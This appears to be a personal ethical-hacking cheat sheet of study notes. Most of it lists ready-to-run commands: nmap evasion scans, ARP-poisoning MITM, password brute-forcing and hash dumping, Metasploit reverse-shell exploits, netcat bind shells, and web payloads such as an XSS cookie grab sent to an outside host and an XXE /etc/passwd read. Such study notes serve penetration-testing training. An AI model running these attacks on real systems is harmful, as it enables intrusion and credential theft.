Ethical Hacking Cheat Sheet
2020/04/13
Notes from INFOSEC’s Ethical Hacking and Ethical Hacking Certification self-study courses, as well as TryHackMe.
Passive Intelligence
DNS
Get name servers
dig @127.0.0.1 example.com nsGet mail servers
dig @127.0.0.1 example.com mxGet all records / zone transfer
dig @127.0.0.1 example.com axfrAXFR is used to replicate DNS databases, so it will pull all records. It may not be allowed by the server, however.
Reverse lookups
dnsrecon -n example.com -r 123.123.123.1-123.123.123.254-n specifies the name server, and -r the
range.
This relies on the DNS server storing reverse records.
DNS proxy / mitm
This is especially useful when we cannot force an application to use a proxy server of our choosing, such as applications that ignore OS HTTP proxy settings.
sudo dnschefWithout parameters, runs as a proxy, which allows us to intercept requests.
sudo dnschef --interface=<if> --fakeip=1.2.3.4 --fakedomains=example.comThis intercepts requests for example.com and resolves
them to 1.2.3.4.
Debug it by running dig against it with the @ option to
specify the name server:
dig @10.0.0.123 example.comSNMP
This part of the course doesn’t look very passive to me, but it is taught in the passive intelligence section.
Find community strings
onesixtyone 10.0.0.123 -c /usr/share/doc/onesixtyone/dict.txtEnumerate entries
snmpwalk -v 2c -c secret 10.0.0.123Use the appropriate version (-v) and community string (-c).
Enumerate processes (OID)
snmpwalk -v 2c -c secret 10.0.0.123 1.3.6.1.2.1.25.4.2.1.2Use other OIDs to enumerate different values of the system.
Enumerate processes (MIB)
snmpwalk -v 2c -c secret 10.0.0.123 hrSWRunNameNetwork discovery
sudo netdiscover -r 10.0.0.0/16Network Reconnaissance
netdiscover
sudo netdiscoverPassively discovers hosts on the network by listening for ARP and other types of packets.
NMAP
Remember to use -vv for increased verbosity on all
scans.
Ping scan/sweep (no port scan)
nmap -sn 10.0.0.0/24- Sends ICMP ping requests when run without root/sudo.
- May use ARP requests on a local network when run with root/sudo.
List scan
nmap -sL 10.0.0.0/24Performs reverse DNS lookups, like dnsrecon. Does not
send any packets to the target hosts.
Firewall/IDS Evasion
No ping:
nmap -Pn 10.0.0.123Use in combination with other scans.
Nmap typically pings the host to check whether it is alive before
scanning it. Firewalls such as the Windows Firewall drops ICMP ping
requests, however, making the host appear to be offline.
-Pn tells nmap to scan the host directly without pinging it
first.
See Firewall/IDS Evasion and Spoofing for more Firewall/IDS evasion techniques.
Fragment:
nmap -f 10.0.0.123
nmap -mtu <size> 10.0.0.123Makes scan packets less detectable by an IDS.
Use a bad checksum:
nmap -badsum 10.0.0.123A host will drop packets with bad checksums. A firewall may reply to it nevertheless. This can be used to determine if there is a firewall/IDS present.
Connect scan
nmap -sT 10.0.0.123- Issues a
connect()system call. Performs the full TCP handshake and closes the connection with a RST package. - If the port is closed, the server responds to the
SYNwith aRST(a server would respond to anything but aRSTwith aRST; RFC 793). - If no
SYN/ACKis sent back from the server, nmap marks the port asfiltered. No response could be due to a firewall. - Does not require root privileges.
- Easily detected since servers typically log connections.
- If no port is specified, tests common ports.
- Nmap does this scan by default when run without root/sudo permissions.
Half-open (“stealth”) scan
nmap -sS 10.0.0.123- Sends a
SYNpacket but never completes the TCP-handshake withACK; instead, nmap responds to a running service’sSYN/ACKwithRST. - A SYN-scan won’t be logged at the application level, since the connection is never completed.
- Trivially detectable by any modern IDS.
- Like
connect(),RST-> closed, no response -> filtered. - Requires root/sudo (needs raw sockets).
- Nmap does this scan by default when run with root/sudo permissions.
UDP scan
nmap -sU 10.0.0.123- For most ports, sends an empty packet. For some ports, sends a protocol-specific payload to increase response rate.
- If a service a listening, typically there is no response (empty
packet request). nmap marks the port as
open|filtered. If there is a response, nmap marks the port asopen. - If a service is not listening, the server is expected to reply with
an ICMP packet marking the port as unreachable. nmap marks the port as
closed. - Much slower than TCP scans due to the no-response nature of open ports.
NULL, FIN, XMAS scans
nmap -sN 10.0.0.123
nmap -sF 10.0.0.123
nmap -sX 10.0.0.123
- Can evade some firewalls that are configured to look for certain TCP
flags, e.g. dropping
SYNpackets to closed ports. - Easily detectable by a modern IDS.
- Sends a TCP packet with no flags (NULL scan), the
FINflag (FIN scan), andPSH,URG, andFIN(XMAS scan), respectively. RSTexpected from closed ports.- No response expected from open ports. nmap marks the port as
open|filtered. - Some network devices, e.g. Cisco, might respond with a
RSTregardless to make the port appear to be closed. - If an ICMP unrechable response is sent, nmap marks the port as
filtered.
Comma and range syntax
nmap -sT 10.0.0.123,124nmap -sT 10.0.0.50-80Use this to target multiple hosts.
Greppable output format
nmap 10.0.0.123 -oG out.txtGet IP addresses from a ping scan
nmap -sn 10.0.0.0/24 -oG pingscan.txt
cat pingscan.txt | cut -f2 -d" "Read and scan IPs from a text file
nmap -iL pingscan.txtTest port 80
nmap -p 80 10.0.0.123Connect-scan port 80
nmap -sT -p 80 10.0.0.123Scan all TCP ports
nmap -sT -p- 10.0.0.123-p- for all ports.
UDP scan port 53
sudo nmap -sU -p53 10.0.0.123TCP + UDP scan
sudo nmap -sT -sU 10.0.0.123Will simultaneously test target ports using TCP and UDP.
Protocol scan
sudo nmap -sO 10.0.0.123Determines which IP protocols (TCP, ICMP, IGMP, etc) are supported by the target.
Service identification / version detection
nmap -sV 10.0.0.123Performs service identification through banner grabbing. For HTTP, you can imagine this performing a HEAD request to identify the server and its version.
nmap -sV -p80 10.0.0.123Script scan
Run scripts on the default set:
nmap -sC 10.0.0.123Run all scripts in a category:
nmap --script malware 10.0.0.123Run specific scripts:
nmap --script=snmp-sysdescr --script-args snmpcommunity=secret 10.0.0.123Get help for a script:
nmap --script-help ftp-anon.nseScript location: /usr/share/nmap/scripts
Script database: /usr/share/nmap/scripts/script.db -
This includes script categories.
Script categories (full list):
default: A curated set of scripts that are fast, reliable, private, and mostly non-intrusive.auth: Attempt to guess or bypass authentication.brute: Brute-force authentication.discovery: Perform more active network discovery, e.g. by querying SNMP servers.exploit: Exploit vulnerabilities.fuzzer: Fuzzes target services.intrusive: Unsafe and likely to affect the target.malware: Check whether the target is infected by malware or backdoors.safe: Do not affect the target.vuln: Scan for vulnerabilities.
See NSEDoc for a full list of scripts.
TLS cipher scan
nmap --script ssl-enum-ciphers -p 443 10.0.0.123Returns cipher suites and compressors used by the server, graded A-F based on strength.
Shellshock test
nmap -p 80 --script http-shellshock --script-args uri=/cgi-bin/vulnscript.sh 10.0.0.123MySQL brute force
nmap -p 3306 --script mysql-brute 10.0.0.123Understanding and debugging nmap
Use the --packet-trace option to print a summary of
packets sent and received by nmap. Applies to all types of scans, not
just -sn in this example.
nmap -sn 10.0.0.24/ --packet-tracehping3
Used to craft custom packets. Can be used for all sorts of things.
Scan port 80
sudo hping3 -I interface -S 10.0.0.123 -p 80Scan a range of ports
sudo hping3 -I interface -S 10.0.0.123 --scan 1-81Spoof the source IP
sudo hping3 -I interface -S 10.0.0.123 -a 1.2.3.4 -p 80If port 80 is open on the target, the target will reply to
1.2.3.4.
Scanning on mobile
Install BusyBox to get GNU tool replicas on the phone.
ARP ping
busybox arping 10.0.0.123Port scan
busybox pscan 10.0.0.123Nmap
Nmap builds are available for mobile. Install nmap on the device. See command reference above.
Stealthy Network Recon
Nmap options
Nmap timing template
nmap -T <polite | sneaky | paranoid | ...>Use this for different degrees of stealth / scanning speed.
Nmap scan delay
nmap --scan-delay 2sNmap waits at least this amount of time between each probe it sends to the target.
SYN scan
nmap -sS 10.0.0.123Sends a SYN and waits for the response. If the response
is SYN/ACK, assumes the port is open; if it’s
RST, assumes it is closed. In the first case, Nmap will
not send the final ACK to complete the
handshake.
This is actually the default scan option for nmap (needs root,
otherwise falls back to a TCP connect() scan, -sT).
FIN scan
nmap -sF 10.0.0.123If the port is closed, the target will respond with RST.
If the port is open, the target does not respond and instead ignores our
FIN packet.
Windows is an exception to the above: it always responds with a
RST, so it will appear that ports are always closed. On the
bright side, if we know a given port is open and we see this behaviour
with FIN scans, then we know the target is a Windows
host.
Will trigger any decent IDS like snort, so not really decent in practice.
XMAS scan
nmap -sX 10.0.0.123Same response behaviour as in the case of FIN scans.
Will trigger any decent IDS.
Null scan
nmap -sN 10.0.0.123Same response behaviour as in the case of FIN and
XMAS scans.
Will trigger any decent IDS.
Idle scan
sudo nmap -sI zombie targetScans ports on the target by spoofing packets that appear to come from a third host. The third host is probed for its IPID, which usually increments sequentially. The third host is required to be idle to make the IPID increments predictable.
Decoy scan
sudo nmap -sS -p80 10.0.0.123 -D1.1.1.1,2.2.2.2,3.3.3.3,4.4.4.4This will scan the target, but it will also spoof packets that appear to be coming from the given decoy IPs. It will look as if those IPs are also scanning the network.
See the ME and RND options for the manual
for more. ME inserts your IP at a specific point in the
list (its position is otherwise randomized). RND generates
a random, non-reserved IP address.
ICMP timestamp request
sudo nmap -sn -PE -PP 10.0.0.123 --send-ipBy default, Nmap uses ping / icmp requests for host discovery. Many hosts have ping turned off to appear to be unreachable, however, in an attempt to dodge scanners.
Instead, we can get Nmap to send ICMP timestamp requests (13), which
a host might not be blocking. -PE enables the feature,
-PP specifies an ICMP timestamp request.
--send-ip asks Nmap to send packets via raw IP sockets.
Subnet mask request
sudo nmap -sn -PE -PM 10.0.0.123 --send-ipSimilar comments as in the case above in terms of stealth and motivation.
Fragmentation scan
sudo nmap -f -sS 10.0.0.123A fragmentation scan (-f) will send tiny fragmented IP
packets to the target in an attempt to evade IDSs. This splits up TCP
headers over several packets to make it harder for IDSs to detect the
scan.
(The example above uses -sS for a SYN scan, but you can
combine -f with other types of scans.)
Packet Sniffing
TShark
Sniff port 80
sudo tshark -i interface -f "tcp port 80"Sniff icmp
sudo tshark -i interface -f "icmp"Finding and Exploiting Vulnerabilities
Lynis
Check all
sudo lynis -cRun all tests.
Pentest scan
sudo lynis --pentestFor when you don’t have root privileges.
Quick and quiet
sudo lynis --pentest -q -QQuick (-Q) and quiet (-q) scan which does
not prompt for user input and reports only warnings.
Log and report
sudo cat /var/log/lynis-report.dat
sudo cat /var/log/lynis.logCheck the report and logs for more details on the results of a scan.
Metasploit
Start database service
msfdb initStart metasploit framework console
msfconsole -LImport Nessus report
db_import report.nessusSearch for vulnerability in the report
vulns -S shellshockReplace shellshock with the vulnerability you are looking for.
Search for exploits for a vulnerability
search osvdb:112004In this example we use the vulnerability’s OSVDB ID.
Launching an exploit
use exploit/multi/http/apache_mod_cgi_bash_env_exec
show options
# Set exploit-specific parameters.
set RHOST 10.0.0.123
set TARGETURI /cgi-bin/vulnscript.sh
show payloads
set PAYLOAD linux/x86/shell/reverse_tcp
set LHOST 10.0.0.10
exploitGeneric Payload Handler
use exploit/multi/handlerProvides the Metasploit payload system to exploits launched outside of the framework. Launches a listener that the exploit can connect to.
HTC-Hydra
Crack FTP
hydra -L users.txt -P passwords.txt -vV 10.0.0.123 ftpFor separate user and password files.
hydra -C accounts.txt 10.0.0.123 -vV ftpFor a file with lines formatted as user:password.
Sniffing
Mininet
To experiment with sniffing and MITM, you can set up virtual networks on your machine using Mininet.
For ARP posioning, specifically, see mininet_tcp_hijacking.
Start mininet
mnRun command on host inside the Mininet prompt
h1 dateh1 is the host; it could be h1,
h2, h3, etc. date is the command
we are running in this particular example.
Run command on host
mininet/m h1 dateUse the m tool provided by mininet.
ARP Poisoning
Enable forwarding
For a MITM, enable forwarding to avoid breaking the target’s traffic:
sudo echo 1 > /proc/sys/net/ipv4/ip_forwardWrite and display:
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forwardPoison a specific target
sudo arpspoof -i eth0 -t 10.0.0.123 10.0.0.111This makes 10.0.0.123 believe that we are
10.0.0.111. The latter could be the gateway, for
example.
To sniff the traffic between two hosts, we must poison both.
Poison the entire subnet
sudo arpspoof -i eth0 10.0.0.111Simply leave the target (-t) option out to poison the
entire subnet.
Sniff passwords
dsniff -i eth0Perform a MITM using ARP poisoning first to sniff passwords from a target.
Ettercap
Ettercap automates ARP poisoning setups for MITM attacks and is also able to dissect packets for various application-layer protocols.
MITM all hosts on the subnet
ettercap -T -i eth0 -M arp:remote -L /tmp/mitm ///-Tis for terminal mode, as opposed to GUI.-Mspecifies the MITM mode.-Lis to create log files.///is where you specify the target IPs. Three slahes tells Ettercap to scan and poison all hosts on the subnet.
The -L option makes Ettercap create two files:
.ecp- logged packets..eci- captured information from the session, like credentials.
Read eci/ecp
etterlog /tmp/mitm.eciDriftnet
driftnet -i eth0Sniffs for images in the traffic.
DNS spoofing
dnsspoof -i eth0 -f hosts_filednsspoof forges replies to DNS address / pointer
queries. Set up a MITM first with ARP poisoning.
mitmproxy
mitmproxySits as a proxy between a web client and a web server.
Social Engineering Toolkit (SET)
Among many other things, SET can set up Website clones that deliver exploits to the visitor. These can be browser-specific, or it can be autopwn, which detects the browser and attempts the relevant exploits. The payload can be meterpreter. SET can also be used for credential stealing and other attacks.
setoolkitpacketrecorder (meterpreter)
List interfaces
run packetrecorder -liRecord
run packetrecorder -i 1Select the appropriate interface.
Cracking Wi-Fi
Use aircrack-ng to capture traffic first.
Inspect captured traffic
tshark -r capture.pcapCrack a WEP key
aircrack-ng capture.pcapCrack WPA2 key
aircrack-ng -w /usr/share/wordlists/rockyou.txt capture.pcapThis crack relies on a word list. The rockyou.txt word
list is directly available on Kali Linux.
Cracking Passwords
Windows Lanman passwords
Windows stores LM hashes alongside NTLM hashes unless configured otherwise through a registry key. This is for backwards compatibility to authenticate with lder systems.
Dump hashes with pwdump2
pwdump2 > hashes.txtUse pwdump2 to dump password hashes. This injects a DLL
into lsass.exe to read the SAM file.
Dump hashes with meterpreter
run hashdumpCrack with John the Ripper
john hashes.txtIf you know the format:
john hashes.txt --format=nt2Cracking MD5 hashes using a wordlist:
john hashes.txt --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txtCrack with Cain & Abel
On Windows, you can also crack the passwords with Cain & Abel.
john also exists for Windows.
Linux passwords
Unshadow passwords
unshadow passwd shadow > passwords.txtGet the /etc/passwd and /etc/shadow files
from the target, then unshadow them. unshadow is part of
the John the Ripper package. It combines both the shadow and passwd
files so that John can use them.
Crack passwords
john passwords.txtWhere passwords is the file resulting from the unshadow
step above.
Crack passwords using a wordlist
john passwords.txt -w=wordlist.txtView passwords
john --show passwords.txtpasswords.txt is the same file that was given to John to
crack.
Covert Channels and IDS Evasion
Snort
Run in IDS mode
snort -A console -i eth0 -c /etc/snort/snort.conf -l /var/log/snort -K pcap-A is for alerts, which are displayed on the
console.
Packet capture - text mode
snort -dev -i eth0 > capture.txtCustom rules file
/etc/snort/rules/local.rulesAlert on ICMP requests to any host on the network
alert icmp any any -> $HOME_NET any (msg:"ICMP test"; sid:1000001;)alert- Rule action. Generate an alert when the set condition is met.icmp- Protocol. ICMP, TCP, and UDP.any- Source IP.anymatches all source IPs.any- Source port.anymatches all source ports.->- Direction. In this case, from source to destination.$HOME_NET- Destination IP.$HOME_NETis given by the snort.conf file.any- Destination port.anymatches all destination ports.msg- Message included with the alert.sid- Snort rule ID. IDs <=100000are reserved.
Alert on FTP connections
alert tcp any any -> $HOME_NET 21 (msg:"FTP connection attempt"; sid:1000002;)Not that this rule does not actually care whether the connection succeeds / an FTP server is actually running. It simply reacts to the traffic.
Alert on message content
alert tcp any any -> $HOME_NET any (msg:"System file access"; content:"cat /etc/passwd"; sid:1000003;)This will alert whenever the string cat /etc/passwd is
found in a request.
Encrypted ncat
ncat --ssl -l -p 999 -e /bin/shListens on 999 and drops a shell upon receiving a client connection. The channel is encrypted with SSL.
covert_tcp
This transmits messages by hiding them in TCP/IP headers, transferring one byte at a time.
Start the listener
sudo covert_tcp -dest localhost -source localhost -source_port 10000 -dest_port 20000 -server -file /tmp/receive/file.txtSend the message
sudo covert_tcp -dest localhost -source localhost -source_port 20000 -dest_port 10000 -file /tmp/send/file.txtUsing Trojans and Backdoors
Netcat
nc -L -p 2000 -k -e cmd.exeGets netcat to listen (-L) on port 2000
(-p 2000) and bind a shell (-e cmd.exe) upon
receiving a connection. -k makes netcat continue listening
even after the client disconnects.
Buffer Overflow Exploits
Fuzzing
Generate payloads with metasploit
Port bind in Perl
msfpayload windows/shell/bind_tcp LPORT=4444 PThis generates port bind shellcode in Perl (P) format
that listens on port 4444.
Reverse shell executable
msfpayload windows/meterpreter/reverse_tcp LHOST=10.0.0.10 LPORT=5555 X > payload.exeExploiting Common Web Application Vulnerabilities
SQL Injection
' or 1=1#' or 1=1;--Bash injection
; echo hiXSS
Test for XSS
<script>alert(document.cookie);</script>Execute cookie grab
<script>
var i = new Image();
i.src="http://10.0.0.10/grabcookie.php?cookie=" + document.cookie;
</script>The grabcookie.php script would read the
cookie URL parameter and write it to a file.
More XSS Payloads
XXE
Test for XXE
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>PHP injection
Test for injection
phpinfo()Run OS command
system('date')Miscellaneous
Sudo
Find programs that a user can run with sudo
sudo -l -U user_name